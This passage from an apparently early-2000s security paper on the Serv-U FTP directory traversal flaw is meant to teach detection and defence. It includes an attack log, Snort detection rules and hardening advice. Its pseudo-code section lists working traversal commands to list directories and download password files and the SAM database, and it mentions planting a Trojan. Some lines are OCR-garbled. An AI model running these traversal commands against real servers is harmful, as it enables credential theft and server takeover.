

```
[2] Sun 19Jan03 11:15:18 - (000002) TYPE I<br>[6] Sun 19Jan03 11:15:18 - (000002) 200 Type set to I.
[2] Sun 19Jan03 11:15:19 - (000002) PORT 192,168,0,1,15,38
[6] Sun 19Jan03 11:15:19 - (000002) 200 PORT Command successful.
[2] Sun 19Jan03 11:15:23 - (000002) RETR /..%20../..%20../..%20../windows/shalabi.pwl
[6] Sun 19Jan03 11:15:23 - (000002) 150 Opening BINARY mode data connection for 
shalabi.pwl (734 bytes).
[3] Sun 19Jan03 11:15:23 - (000002) Sending file 
c:\ftproot\bob\..\..\..\windows\shalabi.pwl
[3] Sun 19Jan03 11:15:23 - (000002) Sent file c:\ftproot\bob\..\..\..\windows\shalabi.pwl
successfully (44.8 Kb/sec - 734 bytes)
[6] Sun 19Jan03 11:15:23 - (000002) 226 Transfer complete.
[2] Sun 19Jan03 11:34:31 - (000002) QUIT
[6] Sun 19Jan03 11:34:31 - (000002) 221 Goodbye!
[5] Sun 19Jan03 11:34:31 - (000002) Closing connection for user BOB (00:25:12 connected)
```
From the log entries above, it is clear that this attack can be detected by examining incoming FTP commands in the application layer data in incoming IP packets, and alerting the system administrator if access to directories outside the FTP root is attempted. Certain keywords like "windows" or "winnt" or "program files" should raise a flag in the IDS or log monitoring system, and warrant further investigation.

Also, multiple occurrences of .. (dot dot) in the incoming FTP commands can indicate an attempt to access unauthorized directories. For example, "CD  $/ \ldots / \ldots /$ " is not a command frequently entered by regular users.

The following figure demonstrates a possible list of rule for the Snort IDS. The application layer data is examined for certain keywords that may indicate that a user is attempting to access unauthorized directories on the file system. These keywords are highlighted in the figure.

```
Conditional Institute (1000002) 221 cookeely class cookeely and a may any -> 192.168.0.0/24 21 (content the more directory!")<br>
Conditional Translation Condition Condition Condition Condition Condition Condit
alert tcp any any -> 192.168.0.0/24 21 (content:"winnt"; 
       msg:"Attempted FTP access to restricted system directory!";)
alert tcp any any -> 192.168.0.0/24 21 (content:"windows"; 
       msg:"Attempted FTP access to restricted system directory!";)
alert tcp any any -> 192.168.0.0/24 21 (content:"program%20files";
       msg:"Attempted FTP access to restricted system directory!";)
alert tcp any any -> 192.168.0.0/24 21 (content:"program files";
       msg:"Attempted FTP access to restricted system directory!";)
alert tcp any any -> 192.168.0.0/24 21 (content:"documents%20and%20 settings"; 
       msg:"Attempted FTP access to restricted system directory!";)
alert tcp any any -> 192.168.0.0/24 21 (content:"documents and settings"; 
       msg:"Attempted FTP access to restricted system directory!";)
alert tcp any any -> 192.168.0.0/24 21 (content:"../.."; 
       msg:"Possible attempted access to directory outside ftproot!";)
alert tcp any any -> 192.168.0.0/24 21 (content:"..\.."; 
       msg:"Possible attempted access to directory outside ftproot!";)
```


# 2.7 How to Protect Against the Exploit

#### **Keep the Server Software Patched and Up-to-date**

The best way to protect against this kind of exploits is to keep the server software updated with the latest patches. In this particular case, upgrading to Serv-U FTP version 2.5i or later would eliminate this vulnerability. The latest version of Serv-U FTP server can be downloaded from http://www.serv-u.com.

Server administrators should always check for new versions of the server software they are using, be it an FTP server or any other kind of server. They should also check for the latest security updates and patches.

#### **Monitor the FTP Server Log for Suspicious Access to Sensitive Directories**

Furthermore, the FTP server logs should be continuously analyzed to detect any access attempts to unauthorized directories on the FTP server's file system. There is no reason for the FTP server to access sensitive system directories. Examples of these sensitive directories are:

- c:\winnt
- c:\windows
- c:\program files
- c:\documents and settings

## **Put the FTP Root Directory in a Different Drive/Volume**

From administrators should always check for new versions of they are using, be it an FTP server or any other kind of sen suses o check for the latest security updates and patches.<br> **So check for the latest security updates** The server administrator can make it more difficult for the attacker to access sensitive directories by placing the FTP root directory on a different drive/volume than the one which contains the system directories. This particular exploit can only access files and directories on the drive/volume where the FTP root directory is located.

#### **Use NTFS Permissions When Possible**

NTFS permissions are an effective way to add another layer of security in addition to the FTP server's internal security checks.

The user account used to run the FTP server should have NTFS permissions that only allow it access to the FTP root directory, and no other directories on the drive/volume.

This way, even if the FTP server's security checks are circumvented by a dot dot type of attack, the NTFS file system will not allow the FTP server process to access directories other than the FTP root directory.

# *2.8 Source Code/Pseudo Code*

There were not any code segments or automated scripts found for this exploit at the time of the writing of this paper.

If an automated script was to be made, it would probably do the following:

- 1. Connect to the vulnerable FTP server running Serv-U version 2.5h or lower.
- 2. Log into the FTP server using a legitimate username and password, or using the "anonymous" username and any password (if the FTP server allows anonymous logins).
- 3. Get directory listings of all directories on the drive/volume of the ftproot directory, starting with the root directory of that volume. Here are some examples of useful directory listings:

**Example:**<br> **Example 19 Example 3 Controllers** in the FTP server using a legitimate usemane and and allows anonymous logins).<br>
Get directory listings of all directories on the drive/volume directory, starting with the **DIR /..%20../..%20../..%20../ DIR /..%20../..%20../..%20../winnt/ DIR /..%20../..%20../..%20../winnt/system32/config/ DIR /..%20../..%20../..%20../windows/ DIR /..%20../..%20../..%20../windows/\*.pwl DIR /..%20../..%20../..%20../windows/\*.ini DIR /..%20../..%20../..%20../documents and settings/**

4. After getting the directory listings, the script would select files that may contain sensitive data and start to download them. For example it may download all files with the .PWL extension (password files), or .INI files (configuration files), or the SAM database (security database). For example:

```
RETR /..%20../..%20../..%20../windows/administrator.pwl
RETR /..%20../..%20../..%20../winnt/system32/config/sam
RETR /..%20../..%20../program%20files/serv-u/serv-u.ini
```
- 5. Now the attacker can attempt to crack the passwords in the downloaded files, or study the obtained directory listings to select other files of interest that may be downloaded.
- 6. The script could also upload a Trojan/backdoor program to the server and modify the start up files so what this program would be executed the next time the system is rebooted. At that point the attacker could have complete control over the target server through the use of the planted Trojan program.
## **References**

- Aase, J. "A Brief description of the FTP protocol". Sep 1998. URL: http://war.jgaa.com/ftp/?cmd=show\_page&ID=ftp\_brief (10 Feb 2003)
- Allman, M., & Ostermann, S. "RFC 2577: FTP Security Considerations". May 1999. URL: http://www.faqs.org/rfcs/rfc2577.html (13 Feb. 2003).
- 99. URL: http://www.faqs.org/rfcs/rfc2577.html (13 Feb. 200<br>pordination Center, Camegie Mellon University. "Problems V<br>P PORT Command or Why You Don't Want Just Any POR<br>mom". URL: http://www.cert.org/tech-tips/fip-port-att CERT Coordination Center, Carnegie Mellon University. "Problems With The FTP PORT Command or Why You Don't Want Just Any PORT in a Storm". URL: http://www.cert.org/tech\_tips/ftp\_port\_attacks.html (14 Feb 2003).
- Chien, Z. "Serv-U FTP Directory Traversal Vulnerability". 5 Dec. 2000. URL: http://online.securityfocus.com/bid/2052 (28 Dec. 2002).
- Commodon Communications. "Doly Trojan". Unknown. URL: http://www.commodon.com/threat/threat-doly.htm (13 Feb 2003)
- "CVE-2001-0054". 7 Dec. 2001. URL: http://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2001-0054 (28 Dec. 2002).
- Gibbs, M. "FTP server security". Network World Magazine. 20 Aug. 2001. URL: http://www.nwfusion.com/columnists/2001/0820gearhead.html (19 Dec. 2002).
- Hobbit. "The FTP Bounce Attack". July 1995. URL: http://www.insecure.org/nmap/hobbit.ftpbounce.txt (14 Feb 2003)
- Marshall, D. "File Transfer Protocol (FTP)". 28 Sep 2001. URL: http://www.cs.cf.ac.uk/Dave/Internet/node98.html (10 Feb 2003).
- Postel, J., & Reynolds, J. "RFC 959: File Transfer Protocol". Oct. 1985. URL: http://www.ietf.org/rfc/rfc959.txt (28 Dec. 2002).
- Server Watch. "Full-featured FTP server with revamped interface". URL: http://www.serverwatch.com/stypes/servers/article.php/16493\_1369731 (28 Dec. 2002).

# **Appendix A: List of Vulnerabilities in FTP software**

This CVE list is sorted by most recent CVE entries first.















